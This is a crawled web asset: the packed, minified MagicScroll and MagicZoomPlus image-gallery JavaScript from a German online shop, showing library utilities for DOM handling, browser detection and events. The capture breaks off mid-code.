dSmall|expandCaption|href|index|setCurNode|originalImgSrc|visible|crMz|byTag|tagName|fromJSON|oncomplete|object|reset|magiczoom|uaVersion|scrollTop|scrollLeft|split|continue|Transition|parseCubicBezier|readyState||complete||||_cleanup|_unbind|_timer|on|getPrimaryTouchId|_EVENTS_|createElement|storage|toString|ios|domready|getNext|getPrev|text|expandStage|400|registerAnimateEvent|String|translate|expandFigure|scroll|resize|MSPointerMove|mouseout|createTextNode|selected|expandMaxWidth|linear|getURL|cssFilters|nextImage|updateTimer|mouseover|runtime|html|setProps|startAttempts|fromString|touchScreen|perspective|dashize|normalizeCSS|exists|isNaN|Message|hideTimer|pStyles_arr|pStyles|loopBind|forceAnimation|cancelAnimationFrame|_bind|xhr|status|XMLHttpRequest||onprogress|win|eventType|||setVariables|started|||forEach|sqrt|btnclickEvent|handleMouseUp|dblclick|callee|createEvent|_event_prefix_|J_EUID|relatedTarget|getStorage|implement|Opacity|charAt|exitFullscreen|fallback|svg|compatMode|MagicZoomPlus|imageByOrigin|autostart|byClass|MagicZoom|expandGallery|open|openLink|onZoomIn|dragend|cssTransform|000001|pointerout|jClearEvents|onHistoryStateChange|onResize|registerDeactivateEvent|registerActivateEvent|hasChild|getInnerSize|aspectRatio|isMouse|hideLoading|delay|hintMessage|span|textClickZoomHint|textHoverZoomHint|onBeforeRender|175|PFX|0001|getNode|loadZoom|parseNode|rel|getElementsByTagName|onZoomReady|resizeCallback|startTimer|inline|mzCrA|zoomPosition|10000px|||||||||||||||||||primaryImage||||querySelector|once|forceTouch|resizeTimer|loadImg|picture|dispatchEvent|Za|assign|Pltm|mgctlbx|maximum|removeChild|hideFX|ifndef|Tooltip|styles_arr|el_arr|cubicBezierAtTime|05|calc|cycle|stopAnimation|startTime|1000|naturalWidth|abort|onabort|loadedBytes|deltaMode|deltaX|startSpace|ignore|handleMouseDown|onclick|caller|_event_del_|priority|_event_add_|getTarget|capable||getElementsByClassName|HTMLElement|Alpha|cssDomPrefix||errorEventName|changeEventName|presto|opr|canvas|https|Function|J_EXT|uuid|Date|registerCallback|767px|device|matchMedia|wrapper|imageByIndex|imageByURL|v5|toggleNavButtons|navControlsLayer|appendChild|setupButtons|pinchmove|pinchresize|pinchend|unregisterAnimateEvent|cloned|pinchToZoom|deg|300ms|backward|ts|fromCharCode|swipe|moveBind|smoothing|onZoomOut|popstate|history|unregisterEvents|changeZoomLevel|variableZoom|MouseEvent|jRaiseEvent|MSPointerUp|MSPointerDown|registerEvents|unregisterDeactivateEvent|MSPointerOut|unregisterActivateEvent|101|expandImageStage|upscale|shown|hideHint|textExpandHint|setCaption|setActiveThumb|885||transitionEffect|blur|getRatio|srcset|onswipe|selectorTrigger|stopImmediatePropagation|querySelectorAll|query|RegExp|setupSelectors|onUpdate||zoomHeight|zoomWidth|2147483647|color|zIndex|lineHeight|margin|fontWeight|setMode|100000|ACwAAAAAAQABAAACADs|R0lGODlhAQABAAD|base64|gif|10000|rightClick|enclose|replaceChild|cloneNode|loadOptions|expandZoomMode|getJSON|touchOptions|get|ImageLoader|block|10px|screen|orientation|setInterval|rt|screenY|screenX|charCodeAt|600|or|parseSchema|Number|jToBool|setMessage|999|bounceIn|elasticIn|easeOutBack|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeInQuad|easeOutExpo|easeInExpo|easeOutSine|easeInSine|045|165|03|355|out||onAfterRender|finishTime|loop|fps|interval|onStart|isReady|onreadystatechange|||loadBlob|xhr2|referrerPolicy|304|onxhrerror|error|jDefer|progressiveLoad|wheelDeltaX|wheelDeltaY|wheelDelta|detail|clear|mouse|dragmove|300|handleMouseMove|wrap|euid|addEventListener|which|preventDefault|cancelBubble|stopPropagation|request|requestFullScreen|clientWidth|webkit419|compareDocumentPosition|getElementById|jGetPosition|offsetParent|offsetTop|offsetLeft|offsetWidth|Microsoft|DXImageTransform|progid|jSetOpacity|jHasClass|getComputedStyle|styleFloat|Right|Left|Bottom|Top|msExitFullscreen|cancelFullScreen||onExit|onchange|onEnter|ver||ua|mac|backCompat|documentMode|cssPrefix|Webkit|moz|Moz|safari|crios|getContext|cssText|cssTransformProp|background|multibackground|scrollbarsWidth|mozCancelAnimationFrame|backcompat|hone|od|phone|firefox|DocumentTouch|animation|mjs|magicJS|removeRule|deleteRule|styleSheet|sheet|insertRule|stylesId|date|textnode|nativize|getTime|item|toArray|UUID|100vh|fixed|matches|running|zoomOut|zoomIn|switchTo|refresh|_self|controls|nav|btn|createDocumentFragment|100ms|forward|201|isFinite|120|loading||0ms|message|selector|selectItem|320|350|160|relative|SVGImage|256|dummy|font|2em|textAlign|serif|sans|fontFamily|fontSize|contextmenu|PICTURE|MobileOptions|expandNav|mobileZoomHint|mzId|stubNode|selectstart|rev|radius|before|250|availHeight|availWidth|scrollTo|9_|z0|mgctlbxP|mgctlbxL|mgctlbxV|MZ|mgctlbxN|devicePixelRatio|onExpandClose|onExpandOpen|Double|Touch|Previous|textBtnPrev|Next|textBtnNext|Click|Hover|zoomDistance|convert|Cannot|TypeError|isset|parameter|the|of|definition|Incorrect|parse|JSON|POSITIVE_INFINITY|NEGATIVE_INFINITY|500|5000|MessageBox|MagicToolboxTooltip|bounceOut|elasticOut|PI|cos|backOut|backIn|cubicOut|cubicIn|quadOut|quadIn|expoOut|expoIn|sineOut|sineIn|265|easeInOutBack|275|735|135|785|easeInOutCirc|075|easeOutCirc|335|04|easeInCirc|easeInOutExpo|035|795|07|easeInOutQuint|easeOutQuint|06|855|755|easeInQuint|easeInOutQuart|easeOutQuart|685|895|easeInQuart|645|easeInOutCubic|215|675|055|955|515|455|easeInOutQuad|085|445|easeInOutSine|565|575|715|745|clearInterval|curFrame|setTransition|roundCss|normal|infinite|naturalHeight|destroy|referrerpolicy|send|blob|responseType|GET|createObjectURL|537|response|progress|static|total|lengthComputable|webkitURL|URL|mousewheel|wheel|onwheel|000244140625|deltaFactor|deltaZ|delta|Map|startScale|DOMContentLoaded|doScroll|420|fireEvent|createEventObject|sort|getOriginalTarget|detachEvent|attachEvent|removeEventListener|toElement|fromElement|MSPointerOver|pointerover|srcElement|returnValue|scrollHeight|scrollWidth||||jGetFullSize|pageYOffset|pageXOffset|clientHeight|presto925|DOMElement|iframe||jSetStyle||jGetStyle|insertBefore|childNodes|innerText|innerHTML|jGetOffset|clientLeft|clientTop|jGetFullScroll|offsetHeight|jGetTransitionDuration|jGetStyles|jToggleClass|currentStyle|getPropertyValue|cssFloat|float|Width|activeElement|prefix|fullscreenerror|MSFullscreenError|fullscreenchange|MSFullscreenChange|CancelFullScreen|ExitFullscreen|cancel|RequestFullScreen|RequestFullscreen|requestFullscreen|FullScreen|webkitIsFullScreen|FullscreenElement|fullscreenElement|MSPointer|pointer|Out|Over|Move|Up|Down|figcaption|536|lt|webkitTransitionEnd|WebKitTransitionEvent|TransitionEvent|cssfilters|2px|red|9999|webkitCancelRequestAnimationFrame|msCancelAnimationFrame|oCancelAnimationFrame|msRequestAnimationFrame|oRequestAnimationFrame|webkitRequestAnimationFrame|mozRequestAnimationFrame|other|linux|webos|unknown|taintEnabled|WebKitPoint|mozInnerScreenY|getBoxObjectFor|ActiveXObject|xiino|xda|windows|wap|vodafone|up|treo|symbian|series|psp|pocket|plucker|re|ixi|os|palm|ob|netfront|mmp|midp|maemo|lge|kindle|iris|iemobile|hiptop|fennec|elaine|compal|blazer|blackberry|bada|avantgo|meego|msMaxTouchPoints|maxTouchPoints|ontouchstart|Image|feature|SVG11|TR|org|w3|www|http|hasFeature|implementation|withCredentials|FormData|ProgressEvent|msCancelFullScreen|oCancelFullScreen|mozCancelFullScreen|webkitCancelFullScreen|webkitexitFullscreen|msFullscreenEnabled|fullscreenEnabled|air|evaluate|xpath|edge|userAgent|toFloat|jToInt|map|4294967296|getHashCode|xy|xxxxxxxxxxxx|yxxx|4xxx|xxxx|xxxxxxxx|generateUUID|removeCSS|rules|addRule|cssRules|head|KeyEvent|KeyboardEvent|UIEvent|collection|regexp|9007199254740991|v3'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js
body_size: 43363
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1n.5r=(17(){18 u,v;u=v=(17(){18 S={5q:"kx.3.7",e8:0,9a:{},$7k:17(W){1a(W.$7x||(W.$7x=++M.e8))},b1:17(W){1a(M.9a[W]||(M.9a[W]={}))},$F:17(){},$1c:17(){1a 1c},$1f:17(){1a 1f},hd:"h8-"+1h.4p(1h.7Z()*1x dy().h4()),3h:17(W){1a(W!=1i)},dZ:17(X,W){1a(X!=1i)?X:W},bm:17(W){1a!!(W)},1O:17(Y){18 W=hE;17 X(Z){1a 8V Z==="4v"&&Z>-1&&Z%1===0&&Z<=W}if(!M.3h(Y)){1a 1c}if(Y.$5j){1a Y.$5j}if(!!Y.5g){if(Y.5g===1){1a"6V"}if(Y.5g===3){1a"gN"}}if(Y===1n){1a"1n"}if(Y===1l){1a"1l"}if(Y 3H 1n.dR){1a"17"}if(Y 3H 1n.gP){1a"2e"}if(Y 3H 1n.4g){1a"4m"}if(Y 3H 1n.dy){1a"gS"}if(Y 3H 1n.hy){1a"ht"}if(X(Y.1k)&&Y.2P){1a"i8"}if(X(Y.1k)&&Y.c7){1a"3q"}if((Y 3H 1n.e9||Y 3H 1n.dR)&&Y.4Z===M.4t){1a"2K"}if(M.1e.5Q){if(M.3h(Y.eC)){1a"1v"}}1b{if(Y===1n.1v||Y.4Z===1n.1t||Y.4Z===1n.il||Y.4Z===1n.iW||Y.4Z===1n.j3||Y.4Z===1n.jv){1a"1v"}}1a 8V(Y)},1V:17(ab,aa){if(!(ab 3H 1n.4g)){ab=[ab]}if(!aa){1a ab[0]}1r(18 Z=0,X=ab.1k;Z<X;Z++){if(!M.3h(ab)){5c}1r(18 Y in aa){if(!e9.2c.4C.2k(aa,Y)){5c}3o{ab[Z][Y]=aa[Y]}3C(W){}}}1a ab[0]},aS:17(aa,Z){if(!(aa 3H 1n.4g)){aa=[aa]}1r(18 Y=0,W=aa.1k;Y<W;Y++){if(!M.3h(aa[Y])){5c}if(!aa[Y].2c){5c}1r(18 X in(Z||{})){if(!aa[Y].2c[X]){aa[Y].2c[X]=Z[X]}}}1a aa[0]},hh:17(Y,X){if(!M.3h(Y)){1a Y}1r(18 W in(X||{})){if(!Y[W]){Y[W]=X[W]}}1a Y},$3o:17(){1r(18 X=0,W=3q.1k;X<W;X++){3o{1a 3q[X]()}3C(Y){}}1a 1i},$A:17(Y){if(!M.3h(Y)){1a M.$([])}if(Y.ed){1a M.$(Y.ed())}if(Y.2P){18 X=Y.1k||0,W=1x 4g(X);4O(X--){W[X]=Y[X]}1a M.$(W)}1a M.$(4g.2c.8x.2k(Y))},6s:17(){1a 1x dy().h4()},6B:17(aa){18 Y;7J(M.1O(aa)){1W"8O":Y={};1r(18 Z in aa){Y[Z]=M.6B(aa[Z])}1P;1W"4m":Y=[];1r(18 X=0,W=aa.1k;X<W;X++){Y[X]=M.6B(aa[X])}1P;2H:1a aa}1a M.$(Y)},$:17(Y){18 W=1f;if(!M.3h(Y)){1a 1i}if(Y.$co){1a Y}7J(M.1O(Y)){1W"4m":Y=M.hh(Y,M.1V(M.4g,{$co:M.$F}));Y.1B=Y.aG;Y.2O=M.4g.2O;1a Y;1P;1W"2e":18 X=1l.fg(Y);if(M.3h(X)){1a M.$(X)}1a 1i;1P;1W"1n":1W"1l":M.$7k(Y);Y=M.1V(Y,M.4e);1P;1W"6V":M.$7k(Y);Y=M.1V(Y,M.3L);1P;1W"1v":Y=M.1V(Y,M.1t);1P;1W"gN":1W"17":1W"gS":2H:W=1c;1P}if(W){1a M.1V(Y,{$co:M.$F})}1b{1a Y}},$1x:17(W,Y,X){1a M.$(M.81.6m(W)).fp(Y||{}).2W(X||{})},az:17(Z,aa,X){18 W,ac,Y,ae=[],ad=-1;X||(X=M.hd);W=M.$(X)||M.$1x("3n",{id:X,1I:"9g/aD"}).43((1l.jw||1l.40),"1M");ac=W.gs||W.gq;if(M.1O(aa)!=="2e"){1r(18 Y in aa){ae.1Y(Y+":"+aa[Y])}aa=ae.96(";")}if(ac.h6){ad=ac.h6(Z+" {"+aa+"}",ac.kf.1k)}1b{3o{ad=ac.kk(Z,aa,ac.km.1k)}3C(ab){}}1a ad},dP:17(Z,W){18 Y,X;Y=M.$(Z);if(M.1O(Y)!=="6V"){1a}X=Y.gs||Y.gq;if(X.g9){X.g9(W)}1b{if(X.g7){X.g7(W)}}},jz:17(){1a"iB-hx-hL-ho-hT".5w(/[hS]/g,17(Y){18 X=1h.7Z()*16|0,W=Y==="x"?X:(X&3|8);1a W.9M(16)}).8M()},ir:(17(){18 W;1a 17(X){if(!W){W=1l.6m("a")}W.2M("bZ",X);1a("!!"+W.bZ).5w("!!","")}})(),hK:17(Y){18 Z=0,W=Y.1k;1r(18 X=0;X<W;++X){Z=31*Z+Y.kw(X);Z%=iL}1a Z}};18 M=S;18 N=S.$;if(!1n.d6){1n.d6=S;1n.$h8=S.$}M.4g={$5j:"4m",67:17(Z,aa){18 W=14.1k;1r(18 X=14.1k,Y=(aa<0)?1h.7b(0,X+aa):aa||0;Y<X;Y++){if(14[Y]===Z){1a Y}}1a-1},2O:17(W,X){1a 14.67(W,X)!=-1},aG:17(W,Z){1r(18 Y=0,X=14.1k;Y<X;Y++){if(Y in 14){W.2k(Z,14[Y],Y,14)}}},5l:17(W,ab){18 aa=[];1r(18 Z=0,X=14.1k;Z<X;Z++){if(Z in 14){18 Y=14[Z];if(W.2k(ab,14[Z],Z,14)){aa.1Y(Y)}}}1a aa},gh:17(W,aa){18 Z=[];1r(18 Y=0,X=14.1k;Y<X;Y++){if(Y in 14){Z[Y]=W.2k(aa,14[Y],Y,14)}}1a Z}};M.aS(gP,{$5j:"2e",4n:17(){1a 14.5w(/^\\s+|\\s+$/g,"")},eq:17(W,X){1a(X||1c)?(14.9M()===W.9M()):(14.3c().9M()===W.3c().9M())},6r:17(){1a 14.5w(/-\\D/g,17(W){1a W.bf(1).8M()})},bk:17(){1a 14.5w(/[A-Z]/g,17(W){1a("-"+W.bf(0).3c())})},hm:17(W){1a 1X(14,W||10)},hv:17(){1a 3t(14)},e5:17(){1a!14.5w(/1f/i,"").4n()},7X:17(X,W){W=W||"";1a(W+14+W).67(W+X+W)>-1}});S.aS(dR,{$5j:"17",1d:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 17(){1a W.4Q(Y||1i,X.dQ(M.$A(3q)))}},6M:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 17(Z){1a W.4Q(Y||1i,M.$([Z||(M.1e.1E?1n.1v:1i)]).dQ(X))}},3D:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 1n.5m(17(){1a W.4Q(W,X)},Y||0)},eT:17(){18 X=M.$A(3q),W=14;1a 17(){1a W.3D.4Q(W,X)}},eK:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 1n.hN(17(){1a W.4Q(W,X)},Y||0)}});18 T={};18 L=7P.hP.3c();18 K=L.4S(/(5e|bC|5Q|cK)\\/(\\d+\\.?\\d*)/i);18 P=L.4S(/(ii|cs)\\/(\\d+\\.?\\d*)/i)||L.4S(/(ha|bt|hi|fy|9k|cs)\\/(\\d+\\.?\\d*)/i);18 R=L.4S(/5q\\/(\\d+\\.?\\d*)/i);18 G=1l.5R.3n;17 H(X){18 W=X.bf(0).8M()+X.8x(1);1a X in G||("gO"+W)in G||("hl"+W)in G||("ms"+W)in G||("O"+W)in G}M.1e={4M:{io:!!(1l.hR),hU:!!(1n.hW),hX:!!(1l.gA),6p:!!(1l.hY||1l.i0||1l.aN||1l.ek||1l.iu||1l.i7||1l.i6||1l.i5||1l.i4),eM:!!(1n.i3)&&!!(1n.i1)&&(1n.c0&&"hQ"in 1x c0),2T:H("2T"),8r:H("8r"),fG:H("fG"),2u:H("2u"),6d:1c,fQ:1c,cF:1c,4l:1c,bD:(17(){1a 1l.hV.hZ("i9://iq.iy.ix/iw/iv/hO#it","1.1")}())},c5:(17(){1a"is"in 1n||(1n.gu&&1l 3H gu)||(7P.ib>0)||(7P.im>0)}()),5M:!!L.4S(/(bl|bb\\d+|ik).+|ij|ih\\/|ic|hu|hp|hn|hz|hA|hB|ip(fO|gy|ad)|hC|hD|hG |hI|hM|hF|5M.+fy|i2|9k m(k0|in)i|jZ( jY)?|gn|p(jX|jW)\\/|jV|jT|jS|jN(4|6)0|jM|jE|jD\\.(1e|iA)|jB|k1|jO (ce|gn)|k2|ki/),6L:(K&&K[1])?K[1].3c():(1n.9k)?"cK":!!(1n.kv)?"5Q":(1l.kh!==3g||1n.ke!==1i)?"bC":(1n.ka!==1i||!7P.k7)?"5e":"k5",5q:(K&&K[2])?3t(K[2]):0,8q:(P&&P[1])?P[1].3c():"",bM:(P&&P[2])?3t(P[2]):0,gY:"",cc:"",5D:"",1E:0,7q:L.4S(/ip(?:ad|gy|fO)/)?"d0":(L.4S(/(?:jx|bl)/)||7P.7q.4S(/gH|aZ|j0/i)||["iZ"])[0].3c(),gG:1l.bG&&1l.bG.3c()==="fE",fz:0,66:17(){1a(1l.bG&&1l.bG.3c()==="fE")?1l.40:1l.5R},6d:1n.6d||1n.iX||1n.iV||1n.iU||1n.iT||3g,bv:1n.bv||1n.fJ||1n.fJ||1n.iS||1n.iR||1n.iP||3g,6h:1c,8j:17(){if(M.1e.6h){1a}18 Z;18 Y;M.1e.6h=1f;M.40=M.$(1l.40);M.aZ=M.$(1n);3o{18 X=M.$1x("34").2W({1y:2A,1A:2A,6H:"2q",2J:"7h",1M:-iO}).43(1l.40);M.1e.fz=X.fm-X.eu;X.2i()}3C(W){}3o{Z=M.$1x("34");Y=Z.3n;Y.fU="fR:aP(cf://),aP(cf://),iM aP(cf://)";M.1e.4M.fQ=(/(aP\\s*\\(.*?){3}/).3v(Y.fR);Y=1i;Z=1i}3C(W){}if(!M.1e.fT){M.1e.fT=M.bA("8r").bk()}3o{Z=M.$1x("34");Z.3n.fU=M.bA("5l").bk()+":ef(iI);";M.1e.4M.cF=!!Z.3n.1k&&(!M.1e.1E||M.1e.1E>9);Z=1i}3C(W){}if(!M.1e.4M.cF){M.$(1l.5R).2U("no-iF-4d")}3o{M.1e.4M.4l=(17(){18 aa=M.$1x("4l");1a!!(aa.9x&&aa.9x("2d"))}())}3C(W){}if(1n.iE===3g&&1n.iD!==3g){T.79="j4"}M.4e.1s.2k(M.$(1l),"9c")}};(17(){18 X=[],aa,Z,ab;17 W(){1a!!(3q.c7.e3)}7J(M.1e.6L){1W"5Q":if(!M.1e.5q){M.1e.5q=!!(1n.c0)?3:2}1P;1W"bC":M.1e.5q=(P&&P[2])?3t(P[2]):0;1P}M.1e[M.1e.6L]=1f;if(P&&P[1]==="ha"){M.1e.8q="bt"}if(!!1n.bt){M.1e.bt=1f}if(P&&P[1]==="cs"){M.1e.8q="9k";M.1e.9k=1f}if(M.1e.8q==="hi"&&(R&&R[1])){M.1e.bM=3t(R[1])}if(M.1e.7q==="bl"&&M.1e.5e&&(R&&R[1])){M.1e.gJ=1f}aa=({bC:["-hf-","hl","hf"],5e:["-5e-","gO","5e"],5Q:["-ms-","ms","ms"],cK:["-o-","O","o"]})[M.1e.6L]||["","",""];M.1e.gY=aa[0];M.1e.cc=aa[1];M.1e.5D=aa[2];M.1e.1E=!M.1e.5Q?3g:(1l.gE)?1l.gE:(17(){18 ac=0;if(M.1e.gG){1a 5}7J(M.1e.5q){1W 2:ac=6;1P;1W 3:ac=7;1P}1a ac}());if(!M.1e.5M&&M.1e.7q==="gH"&&M.1e.c5){M.1e.5M=1f;M.1e.7q="d0"}X.1Y(M.1e.7q+"-4d");if(M.1e.5M){X.1Y("5M-4d")}if(M.1e.gJ){X.1Y("bl-1e-4d")}if(M.1e.1E){M.1e.8q="ie";M.1e.bM=M.1e.1E;X.1Y("ie"+M.1e.1E+"-4d");1r(Z=11;Z>M.1e.1E;Z--){X.1Y("lt-ie"+Z+"-4d")}}if(M.1e.5e&&M.1e.5q<jo){M.1e.4M.6p=1c}if(M.1e.6d){M.1e.6d.2k(1n,17(){M.1e.4M.6d=1f})}if(M.1e.4M.bD){X.1Y("bD-4d")}1b{X.1Y("no-bD-4d")}ab=(1l.5R.6K||"").4S(/\\S+/g)||[];1l.5R.6K=M.$(ab).dQ(X).96(" ");3o{1l.5R.2M("2b-4d-gQ",M.1e.8q);1l.5R.2M("2b-4d-gQ-gR",M.1e.bM);1l.5R.2M("2b-4d-6L",M.1e.6L);1l.5R.2M("2b-4d-6L-gR",M.1e.5q)}3C(Y){}if(M.1e.1E&&M.1e.1E<9){1l.6m("4E");1l.6m("38")}if(!1n.7P.jm){M.$(["jj","j6","jh","jd","ja"]).1B(17(ac){T["j7"+ac.3c()]=1n.7P.jC?"iz"+ac:-1})}}());(17(){M.1e.6p={dW:M.1e.4M.6p,cC:17(){1a!!(1l.j8||1l[M.1e.5D+"j9"]||1l.6p||1l.jb||1l[M.1e.5D+"jc"])},ez:17(W,X){if(!X){X={}}if(14.dW){M.$(1l).1G(14.bQ,14.eb=17(Y){if(14.cC()){if(X.e4){X.e4()}}1b{M.$(1l).1S(14.bQ,14.eb);if(X.eg){X.eg()}}}.6M(14));M.$(1l).1G(14.cj,14.5H=17(Y){if(X.aU){X.aU()}M.$(1l).1S(14.cj,14.5H)}.6M(14));(W.je||W[M.1e.5D+"jf"]||W[M.1e.5D+"jg"]||17(){}).2k(W)}1b{if(X.aU){X.aU()}}},ji:(1l.aN||1l.ek||1l[M.1e.5D+"jl"]||1l[M.1e.5D+"jn"]||17(){}).1d(1l),bQ:1l.e7?"jp":(1l.aN?"":M.1e.5D)+"jq",cj:1l.e7?"jr":(1l.aN?"":M.1e.5D)+"js",hc:M.1e.5D,jt:1i}}());18 V=/\\S+/g,J=/^(6g(ee|eX|f0|f1)ju)|((5f|6n)(ee|eX|f0|f1))$/,O={"jk":("3g"===8V(G.f5))?"iQ":"f5"},Q={iG:1f,iH:1f,3u:1f,dh:1f,6Z:1f},I=(1n.f8)?17(Y,W){18 X=1n.f8(Y,1i);1a X?X.iJ(W)||X[W]:1i}:17(Z,X){18 Y=Z.iK,W=1i;W=Y?Y[X]:1i;if(1i==W&&Z.3n&&Z.3n[X]){W=Z.3n[X]}1a W};17 U(Y){18 W,X;X=(M.1e.5e&&"5l"==Y)?1c:(Y in G);if(!X){W=M.1e.cc+Y.bf(0).8M()+Y.8x(1);if(W in G){1a W}}1a Y}M.bA=U;M.3L={92:17(W){1a!(W||"").7X(" ")&&(14.6K||"").7X(W," ")},2U:17(aa){18 X=(14.6K||"").4S(V)||[],Z=(aa||"").4S(V)||[],W=Z.1k,Y=0;1r(;Y<W;Y++){if(!M.$(X).2O(Z[Y])){X.1Y(Z[Y])}}14.6K=X.96(" ");1a 14},4U:17(ab){18 X=(14.6K||"").4S(V)||[],aa=(ab||"").4S(V)||[],W=aa.1k,Z=0,Y;1r(;Z<W;Z++){if((Y=M.$(X).67(aa[Z]))>-1){X.c3(Y,1)}}14.6K=ab?X.96(" "):"";1a 14},iN:17(W){1a 14.92(W)?14.4U(W):14.2U(W)},2t:17(X){18 Y=X.6r(),W=1i;X=O[Y]||(O[Y]=U(Y));W=I(14,X);if("21"===W){W=1i}if(1i!==W){if("3u"==X){1a M.3h(W)?3t(W):1}if(J.3v(X)){W=1X(W,10)?W:"dS"}}1a W},1Q:17(X,W){18 Z=X.6r();3o{if("3u"==X){14.3Z(W);1a 14}X=O[Z]||(O[Z]=U(Z));14.3n[X]=W+(("4v"==M.1O(W)&&!Q[Z])?"2N":"")}3C(Y){}1a 14},2W:17(X){1r(18 W in X){14.1Q(W,X[W])}1a 14},iC:17(){18 W={};M.$A(3q).1B(17(X){W[X]=14.2t(X)},14);1a W},3Z:17(Y,W){18 X;W=W||1c;14.3n.3u=Y;Y=1X(3t(Y)*2A);if(W){if(0===Y){if("6x"!=14.3n.6y){14.3n.6y="6x"}}1b{if("7s"!=14.3n.6y){14.3n.6y="7s"}}}if(M.1e.1E&&M.1e.1E<9){if(!6W(Y)){if(!~14.3n.5l.67("cT")){14.3n.5l+=" fu:fs.fq.cT(aB="+Y+")"}1b{14.3n.5l=14.3n.5l.5w(/aB=\\d*/i,"aB="+Y)}}1b{14.3n.5l=14.3n.5l.5w(/fu:fs.fq.cT\\(aB=\\d*\\)/i,"").4n();if(""===14.3n.5l){14.3n.3N("5l")}}}1a 14},fp:17(W){1r(18 X in W){if("2K"===X){14.2U(""+W[X])}1b{14.2M(X,""+W[X])}}1a 14},iY:17(){18 X=0,W=0;X=14.2t("2T-3T");W=14.2t("2T-cm");X=X.67("ms")>-1?3t(X):X.67("s")>-1?3t(X)*8w:0;W=W.67("ms")>-1?3t(W):W.67("s")>-1?3t(W)*8w:0;1a X+W},5d:17(){1a 14.2W({4B:"3Y",6y:"6x"})},2G:17(){1a 14.2W({4B:"",6y:"7s"})},2o:17(){1a{1y:14.fm,1A:14.6l}},j1:17(X){18 W=14.2o();W.1y-=(3t(14.2t("6g-1R-1y")||0)+3t(14.2t("6g-71-1y")||0));W.1A-=(3t(14.2t("6g-1M-1y")||0)+3t(14.2t("6g-5y-1y")||0));if(!X){W.1y-=(3t(14.2t("5f-1R")||0)+3t(14.2t("5f-71")||0));W.1A-=(3t(14.2t("5f-1M")||0)+3t(14.2t("5f-5y")||0))}1a W},bN:17(){1a{1M:14.aA,1R:14.au}},j2:17(){18 W=14,X={1M:0,1R:0};do{X.1R+=W.au||0;X.1M+=W.aA||0;W=W.3p}4O(W);1a X},5I:17(){18 aa=14,X=0,Z=0;if(M.3h(1l.5R.db)){18 W=14.db(),Y=M.$(1l).bN(),ab=M.1e.66();1a{1M:W.1M+Y.y-ab.j5,1R:W.1R+Y.x-ab.jy}}do{X+=aa.da||0;Z+=aa.bP||0;aa=aa.fv}4O(aa&&!(/^(?:40|fj)$/i).3v(aa.2p));1a{1M:Z,1R:X}},k3:17(){18 W=14;18 Y=0;18 X=0;do{Y+=W.da||0;X+=W.bP||0;W=W.fv}4O(W&&!(/^(?:40|fj)$/i).3v(W.2p));1a{1M:X,1R:Y}},k6:17(){18 X=14.5I();18 W=14.2o();1a{1M:X.1M,5y:X.1M+W.1A,1R:X.1R,71:X.1R+W.1y}},k8:17(X){3o{14.cI=X}3C(W){14.k9=X}1a 14},2i:17(){1a(14.3p)?14.3p.9N(14):14},5p:17(){M.$A(14.2j).1B(17(W){if(3==W.5g||8==W.5g){1a}M.$(W).5p()});14.2i();14.cV();if(14.$7x){M.9a[14.$7x]=1i;52 M.9a[14.$7x]}1a 1i},2r:17(Y,X){X=X||"5y";18 W=14.3f;("1M"==X&&W)?14.6G(Y,W):14.9w(Y);1a 14},43:17(Y,X){18 W=M.$(Y).2r(14,X);1a 14},kb:17(W){14.2r(W.3p.kc(14,W));1a 14},kd:17(W){if("6V"!==M.1O("2e"==M.1O(W)?W=1l.fg(W):W)){1a 1c}1a(14==W)?1c:(14.2O&&!(M.1e.et))?(14.2O(W)):(14.fe)?!!(14.fe(W)&16):M.$A(14.4I(W.2p)).2O(W)}};M.3L.kg=M.3L.2t;M.3L.k4=M.3L.2W;if(!1n.3L){1n.3L=M.$F;if(M.1e.6L.5e){1n.1l.6m("b9")}1n.3L.2c=(M.1e.6L.5e)?1n["[[kj.2c]]"]:{}}M.aS(1n.3L,{$5j:"6V"});M.4e={2o:17(){if(M.1e.c5||M.1e.kl||M.1e.et){1a{1y:1n.kn,1A:1n.ko}}1a{1y:M.1e.66().eu,1A:M.1e.66().kp}},bN:17(){1a{x:1n.kq||M.1e.66().au,y:1n.kr||M.1e.66().aA}},ks:17(){18 W=14.2o();1a{1y:1h.7b(M.1e.66().kt,W.1y),1A:1h.7b(M.1e.66().ku,W.1A)}}};M.1V(1l,{$5j:"1l"});M.1V(1n,{$5j:"1n"});M.1V([M.3L,M.4e],{1Z:17(Z,X){18 W=M.b1(14.$7x),Y=W[Z];if(3g!==X&&3g===Y){Y=W[Z]=X}1a(M.3h(Y)?Y:1i)},3e:17(Y,X){18 W=M.b1(14.$7x);W[Y]=X;1a 14},2X:17(X){18 W=M.b1(14.$7x);52 W[X];1a 14}});if(!(1n.dY&&1n.dY.2c&&1n.dY.2c.dX)){M.1V([M.3L,M.4e],{dX:17(W){1a M.$A(14.bT("*")).5l(17(Y){3o{1a(1==Y.5g&&Y.6K.7X(W," "))}3C(X){}})}})}M.1V([M.3L,M.4e],{gi:17(){1a 14.dX(3q[0])},4I:17(){1a 14.bT(3q[0])}});if(M.1e.6p.dW&&!1l.ey){M.3L.ey=17(){M.1e.6p.ez(14)}}M.1t={$5j:"1v",7p:M.$1c,2a:17(){1a 14.8W().5t()},8W:17(){if(14.eB){14.eB()}1b{14.eC=1f}1a 14},5t:17(){if(14.cN){14.cN()}1b{14.fw=1c}1a 14},8J:17(){14.7p=M.$1f;1a 14},eO:17(){18 W=(/4H/i).3v(14.1I)?14.5N[0]:14;1a!M.3h(W)?{x:0,y:0}:{x:W.4x,y:W.4D}},7o:17(){18 W=(/4H/i).3v(14.1I)?14.5N[0]:14;1a!M.3h(W)?{x:0,y:0}:{x:W.4F||W.4x+M.1e.66().au,y:W.4G||W.4D+M.1e.66().aA}},d9:17(){18 